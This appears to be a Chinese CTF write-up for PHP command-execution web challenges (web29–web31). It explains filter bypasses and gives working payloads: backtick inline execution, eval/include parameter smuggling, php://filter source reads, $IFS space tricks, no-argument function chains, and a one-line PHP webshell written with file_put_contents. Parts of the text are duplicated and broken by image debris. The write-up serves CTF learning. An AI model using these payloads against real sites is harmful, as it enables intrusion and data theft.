如果flag不在当前目录,也可以先利用
内敛执行(Inline Execution)是一种利用 Shell 特性将恶意命令嵌入到正常命令中的技术,常见于 Shell 命令注入攻击。其核心原理是通过 Shell 的命令替换(Command Substitution)机制,将用户输入的内容作为命令执行,并将结果嵌入到目标命令中,从而绕过过滤或执行任意代码,主要语法是:一对反引号(``)和
$(),这两种语法都会将括号/反引号内的内容作为子命令执行,并将结果替换到外部命令中,windows的powershell也存在该机制,cmd因语法限制,对应攻击向量少不像上述的。而后端语言层面是否触发内敛执行取决于是否调用系统 Shell,所以总之还是钻了操作系统层面的空子。 例子:


1 | ?c=echo `tac fla*`; |
注意 `
反字节符,是键盘左上角与~在一起的那个,在该符号包裹中的内容回被当作命令执行,这是类unix中shell的语法特性,然后把执行后的结果作为echo的输出。
另外,题目中的提示也是一样用到内敛执行,同时还利用了shell解析时的引号逃逸(shell中连续的''出现在命令中时会被当做单个实际的'来解析):
 再如:
再如:  这里的
这里的nl是一个给文件添加行号的工具(类似 cat -n),除了输出行号外还会有内容,如果cat/tac等常用查看文本输出的命令被过滤了,就可以用nl替换。
1 | echo `nl fl''ag.php`; |
 查看源代码:
查看源代码: 
- 利用参数传递+
eval函数
1 | ?c=eval($_GET[1]);&1=phpinfo(); |
试一下,没问题,可以看到phpinfo的信息: 
然后再执行其他想要的代码(注意是php代码不是系统命令!),很好理解,前半部分是用eval执行GET传递的字符串作为php代码执行,后半部分则是传递的字符串,也就是具体要执行的php代码内容,同时注意分号不能省略,这些都是属于php的语法,因为在题目给的源码中$c的最外层用eval包裹;还要注意的是实际上这里是属于两部分了,分别对应于GET分别传递给参数c与1的,中间用;来分隔这两个键(属于HTTP传输协议中的语法),所以源码中c的过滤对1不生效。所以最终:
1 | ?c=eval($_GET[1]);&1=system("tac fla*"); |
- 利用参数传递+
include文件包含 前面的eval也可以换为include,并且不用括号,因为它是php中的内置语句/指令而不是函数,逻辑就是通过将GET传递的字符串作为文件名,用于包含并加载该文件,由于要查看源码所以用了base64过滤器,最终将其解码查看即可:
1 | ?c=include $_GET[1];&1=php://filter/read=convert.base64-encode/resource=flag.php |

- 配合
file_put_contents函数写入木马
1 | ?c=file_put_contents("hack.php", '<?php @eval($_POST["pass"]); ?>'); |
该函数用于将数据写入文件。如果文件不存在,则会创建该文件;如果文件存在,则会覆盖其内容。

- 利用cp命令将flag拷贝到别处 逻辑就是,题目限制的只是GET传递的c参数,我们可以运用曲线救国的方式,虽然在这里显得多此一举了,但有些题目采用这种思路往往能达到妙用。
1 | ?c=system("cp fl*g.php a.txt"); |
然后浏览器访问a.txt,读取即可。除上述外,其实还有很多利用方式,毕竟这题过滤太容易了。
- web30 描述:
命令执行,需要严格的过滤提示:
1 | echo `nl fl''ag.p''hp`; |
 过滤多了一点点,但是依旧有限,仍然有许多函数可以替代。经测试,web29的很多方法仍然有效:
内敛执行、参数传递+
过滤多了一点点,但是依旧有限,仍然有许多函数可以替代。经测试,web29的很多方法仍然有效:
内敛执行、参数传递+eval函数(后面跟非system来执行即可):
 (注意c参数的过滤对1参数无效)
参数传递+include文件包含的方式也可以。
(注意c参数的过滤对1参数无效)
参数传递+include文件包含的方式也可以。
web31
考察点:无参函数payload构造读文件(操作数组指针)、localeconv()等绕过.符号过滤(RCE)
描述:命令执行,需要严格的过滤
提示:show_source(next(array_reverse(scandir(pos(localeconv())))));
 参数传递依旧可行,尝试些上面没提到的其他方式,RCE的bypass方式其实非常多(php):
参数传递依旧可行,尝试些上面没提到的其他方式,RCE的bypass方式其实非常多(php):
- 命令执行函数替代+空格绕过 如
passthru:
1 | // 其中空格的绕过也有很多种,如下 |
注意:单引号串和双引号串在PHP中的处理是不相同的。双引号串中的内容可以被解释而且替换,而单引号串中的内容总被认为是普通字符。
关于
$IFS的补充: 注意当echo命令与$IFS结合时,echo默认将所有参数用空格连接后输出,且$IFS不会改变echo的输出逻辑,它只会影响命令执行时的参数分割。所以下面的命令中,按逻辑来说,应该是以,为分隔输出a b c才对,而a,b,c被当做整体去解析了,后面的则被当做其他参数部分:IFS结合变量被echo显式使用一次以后,如果重新在当前shell输出一次,还会保留原来的结果,这是因为IFS是作用于当前shell的全局,因此为了形成对照,要另起一个shell。还可发现不同引号的变量包裹方式会影响解析结果,即双引号串中的内容可以被解释而且替换,而单引号串中的内容总被认为是普通字符。另外,read命令天然适配
$IFS,read是 Shell 的内置命令,用于从标准输入(或管道)读取一行数据,并默认根据$IFS(默认空格、制表符、换行符)将其分割为多个字段,再将字段赋值给指定的变量,依次赋值,变量不足时,剩余内容存入最后一个变量。语法:read [选项] 变量1 变量2 ...<<<否则语法错误,用于传递多个参数。另外,这里的$''也很关键,让转义符被解析,否则:回到构造的payload:
$1、$2、$9都设置为空字符串,而$IFS本身默认值就是空格作用,当$IFS被直接拼接到命令中时(如tac$IFS),它的值会被展开为空格,但不会显示为可见字符。总的解析过程即:tac[空格]$9fla* -→ tac[空格][空字符串]fla* -→ tac flaa*不妨写一个shell脚本来直观地看一下各自的值,要注意的是在shell脚本中,
$0表示当前脚本名,而在交互式shell中则表示当前shell环境名(如bash):
 如果要让两者能够结合,应该显式使用,如下:
如果要让两者能够结合,应该显式使用,如下:  即第一组命令的结果。且注意由于
即第一组命令的结果。且注意由于 同理,注意这里也是要另起一个shell来形成对照实验的。这里只能用
同理,注意这里也是要另起一个shell来形成对照实验的。这里只能用
 印证了相关的结论。其中,因为都没有指定任何参数传递给该交互式shell,所以
印证了相关的结论。其中,因为都没有指定任何参数传递给该交互式shell,所以1 | !/bin/bash |
结果如下: 
- 无参函数利用构造方式 根据题目提示试试该解法,也是本题作者想拓展的方法,理解起来有点难度,可以参考该文章。
首先查看该目录下都有什么文件,主要由scandir来实现,可列出指定目录中的文件和目录。如果给定的路径无效或不是一个目录,这将导致错误。当前目录的话就是.或./
,但.被过滤了,这里巧妙地又用到localeconv()来绕过,该函数返回一个包含本地数字及货币格式信息的数组,其中第一个元素就是.
显然思路就是尝试将其提取出来,pos/current就是起到提取的作用(如果都被过滤还可以使用reset,该函数返回数组第一个单元的值,如果数组为空则返回 FALSE)。关于.的绕过方式上述文章中还有提到很多。
 可以看到输出的内容和linux中用
可以看到输出的内容和linux中用ls -liah的结果是相似的,包括.和..
用绝对路径也可以:  还可以:
还可以:  这样就不用考虑
这样就不用考虑.符号,可以看出php很强大很灵活,有数种方式可以输出想要的符号和读取文件。
那么读取想要的文件的内容呢?由于过滤和无参,想要直接指定文件名行不通,这样就相当于给函数指定具体参数了,但注意包裹其他无参函数是可以的,相当于嵌套。其实我们还可以利用数组排序和指针,操作指针来实现读取文件内容,同时还可以根据需要配合array_reverse()函数以逆序排序数组,文档中操作数组指针的函数如下:


比如flag.php当前在数组中的第三个,首先current()实际上就是读第[0]也就是最开始的.但无意义,不妨逆序读index.php的源码,验证下:

 按照这个逻辑,似乎可以用嵌套指针操作的方式让它读想要的位置,然而行不通(默认数组指针初始位置在
按照这个逻辑,似乎可以用嵌套指针操作的方式让它读想要的位置,然而行不通(默认数组指针初始位置在[0]):
 所以,根据上面提供的函数组合实际上只能读取第1、2个或倒数第1、2个,想要读其他的还得用额外的函数。这样就可以读到
所以,根据上面提供的函数组合实际上只能读取第1、2个或倒数第1、2个,想要读其他的还得用额外的函数。这样就可以读到flag.php:
 如果是任意位置需要用到
如果是任意位置需要用到array_rand(array_flip()),文章也解释了:
 刷新几次后,不用倒序也能读到了:
刷新几次后,不用倒序也能读到了:  而如果是不在当前目录下也是有办法的,具体文中也提到了,另外除了文件读取还可以实现RCE。总之就是根据各个php函数的特点进行组合,不断套娃。
而如果是不在当前目录下也是有办法的,具体文中也提到了,另外除了文件读取还可以实现RCE。总之就是根据各个php函数的特点进行组合,不断套娃。
除了上述无参方式,还有更简单的有参构造方式,但如果*被过滤就复杂了:
